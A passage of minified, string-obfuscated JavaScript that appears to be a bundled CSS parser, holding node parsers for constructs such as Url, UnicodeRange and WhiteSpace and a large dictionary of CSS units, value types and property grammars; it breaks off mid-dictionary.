Ic=t(2433),jc=t(529),Lc={children:[[t(3102),t(2024),t(1437),t(1384),t(3117),t(1546)]]};function Oc(){const e=t,n=this[e(2620)],r=this[e(2079)]();let i;for(;!this[e(1272)];){switch(this[e(3055)]){case Wt:this[e(923)]();continue;case Yt:if(this[e(932)](this[e(2620)]+2)!==Cc){this[e(923)]();continue}i=this[e(3102)]();break;case Ht:i=this[e(2024)]();break;case Ft:i=this[e(1437)]();break;case Nt:i=this[e(1138)](this[e(1384)],Uc);break;default:i=this[e(1138)](this[e(3117)],Uc)}r[e(2083)](i)}return{type:e(2433),loc:this[e(2912)](n,this[e(2620)]),children:r}}function Rc(e){this[t(751)](e)}const Wc=t(2384),Hc={declaration:t(578)};function Fc(){const e=t,n=this[e(2620)];this[e(1365)](Zt),this[e(3152)]();const r=this[e(578)]();return this[e(1272)]||this[e(1365)](Xt),{type:e(2384),loc:this[e(2912)](n,this[e(2620)]),declaration:r}}function Pc(e){const n=t;this[n(2590)](Zt,"("),this[n(2002)](e[n(2771)]),this[n(2590)](Xt,")")}const Dc=42,qc=124;function Bc(){const e=t;this[e(3055)]!==Mt&&!1===this[e(2611)](Dc)&&this[e(2664)](e(393)),this[e(923)]()}const Vc=t(901),Zc={name:String};function Xc(){const e=t,n=this[e(2620)];return this[e(2611)](qc)?(this[e(923)](),Bc[e(1742)](this)):(Bc[e(1742)](this),this[e(2611)](qc)&&(this[e(923)](),Bc[e(1742)](this))),{type:e(901),loc:this[e(2912)](n,this[e(2620)]),name:this[e(775)](n)}}function Gc(e){const n=t;this[n(1777)](e[n(3217)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2620)]+e;t<this[r(2736)];t++){const o=this[r(932)](t);if(o===Yc&&n&&0!==i)return Kc[r(1742)](this,e+i+1,!1),-1;$t(o)||this[r(2664)](n&&0!==i?r(2949)+(i<6?r(972):"")+r(2769):r(i<6?3123:2399),t),++i>6&&this[r(2664)](r(1159),t)}return this[r(923)](),i}function $c(e){const n=t;let r=0;for(;this[n(2611)](Qc);)++r>e&&this[n(2664)](n(2199)),this[n(923)]()}function tl(e){const n=t;this[n(932)](this[n(2620)])!==e&&this[n(2664)](n(e===Jc?2159:2949)+n(2769))}function el(){const e=t;let n=0;switch(this[e(3055)]){case Lt:if(n=Kc[e(1742)](this,1,!0),this[e(2611)](Qc)){$c[e(1742)](this,6-n);break}if(this[e(3055)]===Rt||this[e(3055)]===Lt){tl[e(1742)](this,Yc),Kc[e(1742)](this,1,!1);break}break;case Rt:n=Kc[e(1742)](this,1,!0),n>0&&$c[e(1742)](this,6-n);break;default:if(this[e(250)](Jc),this[e(3055)]===Mt){n=Kc[e(1742)](this,0,!0),n>0&&$c[e(1742)](this,6-n);break}if(this[e(2611)](Qc)){this[e(923)](),$c[e(1742)](this,5);break}this[e(2664)](e(1189))}}const nl=t(2155),rl={value:String};function il(){const e=t,n=this[e(2620)];return this[e(345)]("u"),el[e(1742)](this),{type:e(2155),loc:this[e(2912)](n,this[e(2620)]),value:this[e(775)](n)}}function ol(e){const n=t;this[n(1777)](e[n(2296)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1337),ml={value:String};function fl(){const e=t,n=this[e(2620)];let r;switch(this[e(3055)]){case It:r=function(t){const n=e,r=t[n(1937)];let i=4,o=t[n(932)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(932)](i));)i++;for(;i<o&&oe(t[n(932)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(932)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(421)](e+1));break}if(i=t[n(932)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2264)](r+1,i))}else 13===i&&10===t[n(932)](e+1)&&e++}else s+=t[e]}return s}(this[e(1513)](It));break;case Tt:this[e(1263)](this[e(2620)],this[e(2736)],e(1176))||this[e(2664)](e(433)),this[e(1365)](Tt),this[e(3152)](),r=Sc(this[e(1513)](Ut)),this[e(3152)](),this[e(1272)]||this[e(1365)](Xt);break;default:this[e(2664)](e(1849))}return{type:e(1337),loc:this[e(2912)](n,this[e(2620)]),value:r}}function pl(e){const n=t;this[n(2590)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1937)];n++){const o=t[e(932)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(935)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1255)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1255)](n),i=!1):r+="�"}return e(1176)+r+")"}(e[n(2296)]))}const gl=t(1317),bl={children:[[]]};function wl(){const e=t,n=this[e(2620)],r=this[e(1918)](this[e(1525)][e(1317)]);return{type:e(1317),loc:this[e(2912)](n,this[e(2620)]),children:r}}function vl(e){this[t(751)](e)}const yl=Object[t(1591)]({type:t(1641),loc:null,value:" "}),xl=t(1641),kl={value:String};function Al(){return this[t(1365)](Wt),yl}function _l(e){const n=t;this[n(2590)](Wt,e[n(2296)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1975),t(1129),t(696),t(1743),t(1179)],units:{angle:[t(1004),t(2520),t(3244),t(2192)],decibel:["db"],flex:["fr"],frequency:["hz",t(1349)],length:["cm","mm","q","in","pt","pc","px","em",t(3044),"ex",t(1881),t(1121),t(942),"ch",t(1589),"ic",t(1281),"lh",t(2398),"vw",t(1922),t(547),t(784),"vh",t(2859),t(833),t(2982),"vi",t(2204),t(3277),t(1024),"vb",t(913),t(2630),t(534),t(3261),t(434),t(2209),t(1800),t(1128),t(1664),t(995),t(3190),t(2858),t(1651),t(478),t(3232),t(3259),t(318)],resolution:[t(259),t(3019),t(2523),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2476),"absolute-size":t(1847),"acos()":t(1707),"alpha-value":t(2332),"angle-percentage":t(2040),"angular-color-hint":t(2043),"angular-color-stop":t(2566),"angular-color-stop-list":t(1580),"animateable-feature":t(2891),"asin()":t(1353),"atan()":t(447),"atan2()":t(3246),attachment:t(628),"attr()":t(2282),"attr-matcher":t(2298),"attr-modifier":t(2112),"attribute-selector":t(2118),"auto-repeat":t(2640),"auto-track-list":t(3077),axis:t(1187),"baseline-position":t(2962),"basic-shape":t(2718),"bg-image":t(1095),"bg-layer":t(2336),"bg-position":t(586),"bg-size":t(3146),"blur()":t(341),"blend-mode":t(807),box:t(514),"brightness()":t(3234),"calc()":t(2795),"calc-sum":t(2904),"calc-product":t(1345),"calc-value":t(3106),"calc-constant":t(1919),"cf-final-image":t(2274),"cf-mixing-image":t(3122),"circle()":t(580),"clamp()":t(2032),"class-selector":t(763),"clip-source":t(366),color:t(1910),"color-stop":t(747),"color-stop-angle":t(3064),"color-stop-length":t(2731),"color-stop-list":t(3250),"color-interpolation-method":t(1876),combinator:t(572),"common-lig-values":t(1718),"compat-auto":t(3327),"composite-style":t(1653),"compositing-operator":t(801),"compound-selector":t(3189),"compound-selector-list":t(2673),"complex-selector":t(2248),"complex-selector-list":t(2253),"conic-gradient()":t(2226),"contextual-alt-values":t(1899),"content-distribution":t(1457),"content-list":t(2179),"content-position":t(1908),"content-replacement":t(555),"contrast()":t(2762),"cos()":t(1558),counter:t(2488),"counter()":t(2576),"counter-name":t(608),"counter-style":t(2133),"counter-style-name":t(608),"counters()":t(1555),"cross-fade()":t(1699),"cubic-bezier-timing-function":t(1145),"deprecated-system-color":t(523),"discretionary-lig-values":t(1275),"display-box":t(1385),"display-inside":t(2693),"display-internal":t(673),"display-legacy":t(707),"display-listitem":t(2366),"display-outside":t(2176),"drop-shadow()":t(971),"east-asian-variant-values":t(2950),"east-asian-width-values":t(1709),"element()":t(1962),"ellipse()":t(2458),"ending-shape":t(1462),"env()":t(2446),"exp()":t(378),"explicit-track-list":t(1736),"family-name":t(2354),"feature-tag-value":t(2105),"feature-type":t(1808),"feature-value-block":t(2338),"feature-value-block-list":t(2466),"feature-value-declaration":t(2052),"feature-value-declaration-list":t(3006),"feature-value-name":t(608),"fill-rule":t(634),"filter-function":t(2031),"filter-function-list":t(2868),"final-bg-layer":t(1923),"fixed-breadth":t(2497),"fixed-repeat":t(2468),"fixed-size":t(2678),"font-stretch-absolute":t(2546),"font-variant-css21":t(3291),"font-weight-absolute":t(3171),"frequency-percentage":t(428),"general-enclosed":t(931),"generic-family":t(848),"generic-name":t(2745),"geometry-box":t(3240),gradient:t(2895),"grayscale()":t(2696),"grid-line":t(3129),"historical-lig-values":t(1673),"hsl()":t(1347),"hsla()":t(1075),hue:t(2381),"hue-rotate()":t(1471),"hue-interpolation-method":t(2739),"hwb()":t(2674),"hypot()":t(1862),image:t(1805),"image()":t(2349),"image-set()":t(1671),"image-set-option":t(1282),"image-src":t(3136),"image-tags":t(1005),"inflexible-breadth":t(337),"inset()":t(614),"invert()":t(3324),"keyframes-name":t(394),"keyframe-block":t(2138),"keyframe-block-list":t(998),"keyframe-selector":t(418),"lab()":t(2284),"layer()":t(2871),"layer-name":t(1895),"lch()":t(688),"leader()":t(283),"leader-type":t(683),"length-percentage":t(1080),"light-dark()":t(829),"line-names":t(2641),"line-name-list":t(2862),"line-style":t(296),"line-width":t(2765),"linear-color-hint":t(2497),"linear-color-stop":t(3184),"linear-gradient()":t(2078),"log()":t(2407),"mask-layer":t(1767),"mask-position":t(1181),"mask-reference":t(2434),"mask-source":t(366),"masking-mode":t(859),"matrix()":t(1407),"matrix3d()":t(557),"max()":t(631),"media-and":t(2042),"media-condition":t(2153),"media-condition-without-or":t(3230),"media-feature":t(2790),"media-in-parens":t(384),"media-not":t(1442),"media-or":t(1839),"media-query":t(1057),"media-query-list":t(537),"media-type":t(615),"mf-boolean":t(3175),"mf-name":t(615),"mf-plain":t(493),"mf-range":t(2445),"mf-value":t(3279),"min()":t(2099),"minmax()":t(2514),"mod()":t(3281),"name-repeat":t(1786),"named-color":t(2784),"namespace-prefix":t(615),"ns-prefix":t(2277),"number-percentage":t(2332),"numeric-figure-values":t(1125),"numeric-fraction-values":t(2092),"numeric-spacing-values":t(474),nth:t(3114),"opacity()":t(2661),"overflow-position":t(1476),"outline-radius":t(1080),"page-body":t(1223),"page-margin-box":t(2481),"page-margin-box-type":t(1944),"page-selector-list":t(3290),"page-selector":t(2997),"page-size":t(2423),"path()":t(1194),"paint()":t(929),"perspective()":t(2067),"polygon()":t(2803),"polar-color-space":t(2309),position:t(3115),"pow()":t(1386),"pseudo-class-selector":t(353),"pseudo-element-selector":t(2187),"pseudo-page":t(2341),quote:t(1594),"radial-gradient()":t(845),ratio:t(3153),"ray()":t(476),"ray-size":t(1144),"rectangular-color-space":t(3035),"relative-selector":t(1258),"relative-selector-list":t(1907),"relative-size":t(2552),"rem()":t(1260),"repeat-style":t(1361),"repeating-conic-gradient()":t(3011),"repeating-linear-gradient()":t(2876),"repeating-radial-gradient()":t(644),"reversed-counter-name":t(1265),"rgb()":t(540),"rgba()":t(584),"rotate()":t(1620),"rotate3d()":t(2428),"rotateX()":t(1695),"rotateY()":t(2975),"rotateZ()":t(2709),"round()":t(872),"rounding-strategy":t(3124),"saturate()":t(3056),"scale()":t(1155),"scale3d()":t(1980),"scaleX()":t(2293),"scaleY()":t(1375),"scaleZ()":t(2940),"scroll()":t(3255),scroller:t(279),"self-position":t(1906),"shape-radius":t(1225),"sign()":t(1324),"skew()":t(387),"skewX()":t(1676),"skewY()":t(1451),"sepia()":t(351),shadow:t(765),"shadow-t":t(2977),shape:t(432),"shape-box":t(1973),"side-or-corner":t(1976),"sin()":t(1559),"single-animation":t(2657),"single-animation-direction":t(1105),"single-animation-fill-mode":t(1508),"single-animation-iteration-count":t(442),"single-animation-play-state":t(2108),"single-animation-timeline":t(1058),"single-transition":t(1406),"single-transition-property":t(560),size:t(255),"sqrt()":t(1492),"step-position":t(1106),"step-timing-function":t(1711),"subclass-selector":t(3212),"supports-condition":t(1459),"supports-in-parens":t(1246),"supports-feature":t(268),"supports-decl":t(2809),"supports-selector-fn":t(2292),symbol:t(873),"system-color":t(827),"tan()":t(1867),target:t(1449),"target-counter()":t(3305),"target-counters()":t(2700),"target-text()":t(1645),"time-percentage":t(2142),"timeline-range-name":t(1779),"easing-function":t(2760),"track-breadth":t(2272),"track-list":t(3007),"track-repeat":t(553),"track-size":t(3038),"transform-function":t(2727),"transform-list":t(2190),"transition-behavior-value":t(1427),"translate()":t(968),"translate3d()":t(711),"translateX()":t(949),"translateY()":t(2721),"translateZ()":t(2751),"type-or-unit":t(3191),"type-selector":t(303),"var()":t(2529),"view()":t(3320),"viewport-length":t(2453),"visual-box":t(2861),"wq-name":t(2521),"-legacy-gradient":t(1415),"-legacy-linear-gradient":t(1158),"-legacy-repeating-linear-gradient":t(2242),"-legacy-linear-gradient-arguments":t(2564),"-legacy-radial-gradient":t(2644),"-legacy-repeating-radial-gradient":t(1379),"-legacy-radial-gradient-arguments":t(2930),"-legacy-radial-gradient-size":t(2082),"-legacy-radial-gradient-shape":t(1462),"-non-standard-font":t(646),"-non-standard-color":t(1055),"-non-standard-image-rendering":t(1599),"-non-standard-overflow":t(1316),"-non-standard-size":t(3174),"-webkit-gradient()":t(2358),"-webkit-gradient-color-stop":t(3297),"-webkit-gradient-point":t(1135),"-webkit-gradient-radius":t(1080),"-webkit-gradient-type":t(3052),"-webkit-mask-box-repeat":t(1367),"-ms-filter-function-list":t(2642),"-ms-filter-function":t(940),"-ms-filter-function-progid":t(1398),"-ms-filter-function-legacy":t(1694),"absolute-color-base":t(888),"absolute-color-function":t(3306),age:t(2030),"anchor-name":t(1759),"attr-name":t(3083),"attr-fallback":t(698),"bg-clip":t(2684),bottom:t(2643),"container-name":t(608),"container-condition":t(2730),"coord-box":t(2469),"generic-voice":t(1968),gender:t(2838),"generic-script-specific":t(3243),"generic-complete":t(616),"generic-incomplete":t(3241),"-non-standard-generic-family":t(554),left:t(2643),"color-base":t(2817),"color-function":t(3306),"device-cmyk()":t(3216),"legacy-device-cmyk-syntax":t(3047),"modern-device-cmyk-syntax":t(1404),"cmyk-component":t(1977),"color-mix()":t(1624),"color-space":t(1737),"custom-color-space":t(1759),paint:t(869),"palette-identifier":t(1759),right:t(2643),"scope-start":t(1204),"scope-end":t(1204),"forgiving-selector-list":t(2234),"forgiving-relative-selector-list":t(2799),"selector-list":t(1425),"complex-real-selector-list":t(2066),"simple-selector-list":t(2915),"relative-real-selector-list":t(424),"complex-selector-unit":t(1988),"complex-real-selector":t(1289),"relative-real-selector":t(340),"pseudo-compound-selector":t(2243),"simple-selector":t(889),"legacy-pseudo-element-selector":t(2286),"single-animation-composition":t(1794),"svg-length":t(1447),"svg-writing-mode":t(1098),top:t(2643),x:t(1097),y:t(1097),declaration:t(1218),"declaration-list":t(1011),url:t(3148),"url-modifier":t(668),"number-zero-one":t(961),"number-one-or-greater":t(498),"color()":t(419),"colorspace-params":t(468),"predefined-rgb-params":t(2145),"predefined-rgb":t(821),"xyz-params":t(1529),"xyz-space":t(1583),"oklab()":t(2451),"oklch()":t(1166),"offset-path":t(2778),"rect()":t(2299),"xywh()":t(1713),"query-in-parens":t(1029),"size-feature":t(3316),"style-feature":t(3132),"style-query":t(3198),"style-condition":t(2582),"style-in-parens":t(1228),"-non-standard-display":t(841),"inset-area":t(732),"position-area":t(1921),"anchor()":t(1196),"anchor-side":t(1570),"anchor-size()":t(2951),"anchor-size":t(678),"anchor-element":t(1759),"try-size":t(880),"try-tactic":t(2447),"font-variant-css2":t(2606),"font-width-css3":t(2636),"system-family-name":t(3276)},properties:{"--*":t(1879),"-ms-accelerator":t(1301),"-ms-block-progression":t(2573),"-ms-content-zoom-chaining":t(1528),"-ms-content-zooming":t(293),"-ms-content-zoom-limit":t(1788),"-ms-content-zoom-limit-max":t(2152),"-ms-content-zoom-limit-min":t(2152),"-ms-content-zoom-snap":t(2170),"-ms-content-zoom-snap-points":t(3254),"-ms-content-zoom-snap-type":t(1818),"-ms-filter":t(314),"-ms-flow-from":t(2205),"-ms-flow-into":t(2205),"-ms-grid-columns":t(1605),"-ms-grid-rows":t(1605),"-ms-high-contrast-adjust":t(2058),"-ms-hyphenate-limit-chars":t(397),"-ms-hyphenate-limit-lines":t(1496),"-ms-hyphenate-limit-zone":t(1203),"-ms-ime-align":t(2001),"-ms-overflow-style":t(336),"-ms-scrollbar-3dlight-color":t(2355),"-ms-scrollbar-arrow-color":t(2355),"-ms-scrollbar-base-color":t(2355),"-ms-scrollbar-darkshadow-color":t(2355),"-ms-scrollbar-face-color":t(2355),"-ms-scrollbar-highlight-color":t(2355),"-ms-scrollbar-shadow-color":t(2355),"-ms-scrollbar-track-color":t(2355),"-ms-scroll-chaining":t(2129),"-ms-scroll-limit":t(1747),"-ms-scroll-limit-x-max":t(2694),"-ms-scroll-limit-x-min":t(1756),"-ms-scroll-limit-y-max":t(2694),"-ms-scroll-limit-y-min":t(1756),"-ms-scroll-rails":t(3025),"-ms-scroll-snap-points-x":t(2767),"-ms-scroll-snap-points-y":t(2767),"-ms-scroll-snap-type":t(1818),"-ms-scroll-snap-x":t(1237),"-ms-scroll-snap-y":t(2146),"-ms-scroll-translation":t(1929),"-ms-text-autospace":t(2519),"-ms-touch-select":t(2672),"-ms-user-select":t(471),"-ms-wrap-flow":t(2920),"-ms-wrap-margin":t(1756),"-ms-wrap-through":t(1343),"-moz-appearance":t(1556),"-moz-binding":t(2528),"-moz-border-bottom-colors":t(2550),"-moz-border-left-colors":t(2550),"-moz-border-right-colors":t(2550),"-moz-border-top-colors":t(2550),"-moz-context-properties":t(3090),"-moz-float-edge":t(3260),"-moz-force-broken-image-icon":t(1604),"-moz-image-region":t(2541),"-moz-orient":t(3098),"-moz-outline-radius":t(659),"-moz-outline-radius-bottomleft":t(2574),"-moz-outline-radius-bottomright":t(2574),"-moz-outline-radius-topleft":t(2574),"-moz-outline-radius-topright":t(2574),"-moz-stack-sizing":t(2755),"-moz-text-blink":t(466),"-moz-user-focus":t(826),"-moz-user-input":t(1311),"-moz-user-modify":t(760),"-moz-window-dragging":t(777),"-moz-window-shadow":t(443),"-webkit-appearance":t(1939),"-webkit-border-before":t(3183),"-webkit-border-before-color":t(2355),"-webkit-border-before-style":t(1244),"-webkit-border-before-width":t(2345),"-webkit-box-reflect":t(2150),"-webkit-line-clamp":t(2863),"-webkit-mask":t(1816),"-webkit-mask-attachment":t(2318),"-webkit-mask-clip":t(422),"-webkit-mask-composite":t(3053),"-webkit-mask-image":t(2852),"-webkit-mask-origin":t(2343),"-webkit-mask-position":t(515),"-webkit-mask-position-x":t(1905),"-webkit-mask-position-y":t(2609),"-webkit-mask-repeat":t(1116),"-webkit-mask-repeat-x":t(1965),"-webkit-mask-repeat-y":t(1965),"-webkit-mask-size":t(2280),"-webkit-overflow-scrolling":t(1049),"-webkit-tap-highlight-color":t(2355),"-webkit-text-fill-color":t(2355),"-webkit-text-stroke":t(525),"-webkit-text-stroke-color":t(2355),"-webkit-text-stroke-width":t(1756),"-webkit-touch-callout":t(2820),"-webkit-user-modify":t(1524),"accent-color":t(2567),"align-content":t(1856),"align-items":t(2706),"align-self":t(1048),"align-tracks":t(2072),all:t(1995),"anchor-name":t(550),"anchor-scope":t(1026),animation:t(1844),"animation-composition":t(1021),"animation-delay":t(416),"animation-direction":t(723),"animation-duration":t(416),"animation-fill-mode":t(1758),"animation-iteration-count":t(496),"animation-name":t(2726),"animation-play-state":t(1235),"animation-range":t(3121),"animation-range-end":t(1342),"animation-range-start":t(1342),"animation-timing-function":t(396),"animation-timeline":t(2948),appearance:t(2753),"aspect-ratio":t(2413),azimuth:t(1828),"backdrop-filter":t(338),"backface-visibility":t(2723),background:t(2729),"background-attachment":t(2318),"background-blend-mode":t(579),"background-clip":t(2271),"background-color":t(2355),"background-image":t(3314),"background-origin":t(3331),"background-position":t(691),"background-position-x":t(2198),"background-position-y":t(3009),"background-repeat":t(1116),"background-size":t(2280),"block-size":t(530),border:t(1033),"border-block":t(943),"border-block-color":t(1678),"border-block-style":t(2857),"border-block-width":t(1553),"border-block-end":t(943),"border-block-end-color":t(3049),"border-block-end-style":t(2857),"border-block-end-width":t(1553),"border-block-start":t(943),"border-block-start-color":t(3049),"border-block-start-style":t(2857),"border-block-start-width":t(1553),"border-bottom":t(1033),"border-bottom-color":t(3049),"border-bottom-left-radius":t(2731),"border-bottom-right-radius":t(2731),"border-bottom-style":t(1206),"border-bottom-width":t(2474),"border-collapse":t(516),"border-color":t(3228),"border-end-end-radius":t(2731),"border-end-start-radius":t(2731),"border-image":t(2556),"border-image-outset":t(1300),"border-image-repeat":t(2297),"border-image-slice":t(703),"border-image-source":t(1095),"border-image-width":t(1093),"border-inline":t(943),"border-inline-end":t(943),"border-inline-color":t(1678),"border-inline-style":t(2857),"border-inline-width":t(1553),"border-inline-end-color":t(3049),"border-inline-end-style":t(2857),"border-inline-end-width":t(1553),"border-inline-start":t(943),"border-inline-start-color":t(3049),"border-inline-start-style":t(2857),"border-inline-start-width":t(1553),"border-left":t(1033),"border-left-color":t(2355),"border-left-style":t(1206),"border-left-width":t(2474),"border-radius":t(2789),"border-right":t(1033),"border-right-color":t(2355),"border-right-style":t(1206),"border-right-width":t(2474),"border-spacing":t(680),"border-start-end-radius":t(2731),"border-start-start-radius":t(2731),"border-style":t(598),"border-top":t(1033),"border-top-color":t(2355),"border-top-left-radius":t(2731),"border-top-right-radius":t(2731),"border-top-style":t(1206),"border-top-width":t(2474),"border-width":t(2193),bottom:t(2186),"box-align":t(2516),"box-decoration-break":t(1692),"box-direction":t(502),"box-flex":t(1097),"box-flex-group":t(1914),"box-lines":t(3147),"box-ordinal-group":t(1914),"box-orient":t(2934),"box-pack":t(885),"box-shadow":t(2217),"box-sizing":t(1930),"break-after":t(2846),"break-before":t(2846),"break-inside":t(1430),"caption-side":t(3031),caret:t(1458),"caret-color":t(2567),"caret-shape":t(716),clear:t(2545),clip:t(2541),"clip-path":t(3263),"clip-rule":t(634),color:t(2355),"color-interpolation-filters":t(1774),"color-scheme":t(2210),"column-count":t(1066),"column-fill":t(617),"column-gap":t(562),"column-rule":t(2680),"column-rule-color":t(2355),"column-rule-style":t(1244),"column-rule-width":t(2345),"column-span":t(1247),"column-width":t(2643),columns:t(2830),contain:t(1441),"contain-intrinsic-size":t(1183),"contain-intrinsic-block-size":t(1835),"contain-intrinsic-height":t(1835),"contain-intrinsic-inline-size":t(1835),"contain-intrinsic-width":t(1835),container:t(2442),"container-name":t(1970),"container-type":t(2372),content:t(1022),"content-visibility":t(1147),"counter-increment":t(1054),"counter-reset":t(2436),"counter-set":t(1054),cursor:t(2993),d:t(2976),cx:t(1080),cy:t(1080),direction:t(1005),display:t(1219),"dominant-baseline":t(2921),"empty-cells":t(2294),"field-sizing":t(1784),fill:t(2222),"fill-opacity":t(269),"fill-rule":t(634),filter:t(2512),flex:t(2979),"flex-basis":t(983),"flex-direction":t(3125),"flex-flow":t(946),"flex-grow":t(1097),"flex-shrink":t(1097),"flex-wrap":t(3222),float:t(2821),font:t(2017),"font-family":t(930),"font-feature-settings":t(853),"font-kerning":t(2597),"font-language-override":t(1511),"font-optical-sizing":t(2058),"font-palette":t(316),"font-variation-settings":t(1642),"font-size":t(2851),"font-size-adjust":t(1572),"font-smooth":t(2533),"font-stretch":t(2698),"font-style":t(2833),"font-synthesis":t(1338),"font-synthesis-position":t(2058),"font-synthesis-small-caps":t(2058),"font-synthesis-style":t(2058),"font-synthesis-weight":t(2058),"font-variant":t(3200),"font-variant-alternates":t(2591),"font-variant-caps":t(2321),"font-variant-east-asian":t(3304),"font-variant-emoji":t(2011),"font-variant-ligatures":t(1863),"font-variant-numeric":t(1107),"font-variant-position":t(495),"font-weight":t(1416),"forced-color-adjust":t(782),gap:t(2695),grid:t(2879),"grid-area":t(1072),"grid-auto-columns":t(620),"grid-auto-flow":t(2719),"grid-auto-rows":t(620),"grid-column":t(1304),"grid-column-end":t(3196),"grid-column-gap":t(2497),"grid-column-start":t(3196),"grid-gap":t(2785),"grid-row":t(1304),"grid-row-end":t(3196),"grid-row-gap":t(2497),"grid-row-start":t(3196),"grid-template":t(2182),"grid-template-areas":t(325),"grid-template-columns":t(1067),"grid-template-rows":t(1067),"hanging-punctuation":t(764),height:t(715),"hyphenate-character":t(2302),"hyphenate-limit-chars":t(2647),hyphens:t(1840),"image-orientation":t(3111),"image-rendering":t(1019),"image-resolution":t(871),"ime-mode":t(2903),"initial-letter":t(1032),"initial-letter-align":t(2323),"inline-size":t(530),"input-security":t(2058),inset:t(2333),"inset-block":t(906),"inset-block-end":t(2877),"inset-block-start":t(2877),"inset-inline":t(906),"inset-inline-end":t(2877),"inset-inline-start":t(2877),"interpolate-size":t(3283),isolation:t(3272),"justify-content":t(2662),"justify-items":t(2999),"justify-self":t(3231),"justify-tracks":t(752),left:t(2186),"letter-spacing":t(562),"line-break":t(981),"line-clamp":t(2863),"line-height":t(3249),"line-height-step":t(1756),"list-style":t(1851),"list-style-image":t(791),"list-style-position":t(2367),"list-style-type":t(2455),margin:t(308),"margin-block":t(1985),"margin-block-end":t(997),"margin-block-start":t(997),"margin-bottom":t(2186),"margin-inline":t(1985),"margin-inline-end":t(997),"margin-inline-start":t(997),"margin-left":t(2186),"margin-right":t(2186),"margin-top":t(2186),"margin-trim":t(2279),marker:t(750),"marker-end":t(750),"marker-mid":t(750),"marker-start":t(750),mask:t(477),"mask-border":t(1659),"mask-border-mode":t(2230),"mask-border-outset":t(1300),"mask-border-repeat":t(2297),"mask-border-slice":t(1790),"mask-border-source":t(1095),"mask-border-width":t(1093),"mask-clip":t(1266),"mask-composite":t(2412),"mask-image":t(2852),"mask-mode":t(1333),"mask-origin":t(3207),"mask-position":t(515),"mask-repeat":t(1116),"mask-size":t(2280),"mask-type":t(2230),"masonry-auto-flow":t(2625),"math-depth":t(1046),"math-shift":t(344),"math-style":t(344),"max-block-size":t(607),"max-height":t(2021),"max-inline-size":t(607),"max-lines":t(2863),"max-width":t(2021),"min-block-size":t(960),"min-height":t(715),"min-inline-size":t(960),"min-width":t(715),"mix-blend-mode":t(2584),"object-fit":t(832),"object-position":t(2559),offset:t(1950),"offset-anchor":t(2763),"offset-distance":t(2497),"offset-path":t(2012),"offset-position":t(3080),"offset-rotate":t(739),opacity:t(1497),order:t(1914),orphans:t(1914),outline:t(3072),"outline-color":t(2567),"outline-offset":t(1756),"outline-style":t(556),"outline-width":t(2474),overflow:t(2361),"overflow-anchor":t(2058),"overflow-block":t(3205),"overflow-clip-box":t(1389),"overflow-clip-margin":t(799),"overflow-inline":t(3205),"overflow-wrap":t(2963),"overflow-x":t(3205),"overflow-y":t(3205),overlay:t(2547),"overscroll-behavior":t(1931),"overscroll-behavior-block":t(1646),"overscroll-behavior-inline":t(1646),"overscroll-behavior-x":t(1646),"overscroll-behavior-y":t(1646),padding:t(1440),"padding-block":t(2374),"padding-block-end":t(610),"padding-block-start":t(610),"padding-bottom":t(1080),"padding-inline":t(2374),"padding-inline-end":t(610),"padding-inline-start":t(610),"padding-left":t(1080),"padding-right":t(1080),"padding-top":t(1080),page:t(936),"page-break-after":t(2538),"page-break-before":t(2538),"page-break-inside":t(2728),"paint-order":t(1422),perspective:t(497),"perspective-origin":t(2559),"place-content":t(1287),"place-items":t(2826),"place-self":t(1243),"pointer-events":t(894),position:t(450),"position-anchor":t(3267),"position-area":t(2320),"position-try":t(401),"position-try-fallbacks":t(2945),"position-try-order":t(542),"position-visibility":t(3058),"print-color-adjust":t(1532),quotes:t(2575),r:t(1080),resize:t(1297),right:t(2186),rotate:t(1990),"row-gap":t(562),"ruby-align":t(993),"ruby-merge":t(2973),"ruby-position":t(1601),rx:t(1080),ry:t(1080),scale:t(431),"scrollbar-color":t(2228),"scrollbar-gutter":t(912),"scrollbar-width":t(1843),"scroll-behavior":t(310),"scroll-margin":t(2866),"scroll-margin-block":t(1581),"scroll-margin-block-start":t(1756),"scroll-margin-block-end":t(1756),"scroll-margin-bottom":t(1756),"scroll-margin-inline":t(1581),"scroll-margin-inline-start":t(1756),"scroll-margin-inline-end":t(1756),"scroll-margin-left":t(1756),"scroll-margin-right":t(1756),"scroll-margin-top":t(1756),"scroll-padding":t(2955),"scroll-padding-block":t(1619),"scroll-padding-block-start":t(2453),"scroll-padding-block-end":t(2453),"scroll-padding-bottom":t(2453),"scroll-padding-inline":t(1619),"scroll-padding-inline-start":t(2453),"scroll-padding-inline-end":t(2453),"scroll-padding-left":t(2453),"scroll-padding-right":t(2453),"scroll-padding-top":t(2453),"scroll-snap-align":t(1499),"scroll-snap-coordinate":t(2966),"scroll-snap-destination":t(2559),"scroll-snap-points-x":t(2036),"scroll-snap-points-y":t(2036),"scroll-snap-stop":t(911),"scroll-snap-type":t(1780),"scroll-snap-type-x":t(2245),"scroll-snap-type-y":t(2245),"scroll-timeline":t(1091),"scroll-timeline-axis":t(625),"scroll-timeline-name":t(546),"shape-image-threshold":t(1497),"shape-margin":t(2497),"shape-outside":t(2375),"shape-rendering":t(446),stroke:t(2222),"stroke-dasharray":t(2676),"stroke-dashoffset":t(281),"stroke-linecap":t(2363),"stroke-linejoin":t(251),"stroke-miterlimit":t(2104),"stroke-opacity":t(400),"stroke-width":t(281),"tab-size":t(2592),"table-layout":t(1704),"text-align":t(907),"text-align-last":t(2394),"text-anchor":t(1628),"text-combine-upright":t(3089),"text-decoration":t(2214),"text-decoration-color":t(2355),"text-decoration-line":t(2376),"text-decoration-skip":t(959),"text-decoration-skip-ink":t(3226),"text-decoration-style":t(1042),"text-decoration-thickness":t(1124),"text-emphasis":t(2603),"text-emphasis-color":t(2355),"text-emphasis-position":t(967),"text-emphasis-style":t(2843),"text-indent":t(564),"text-justify":t(2665),"text-orientation"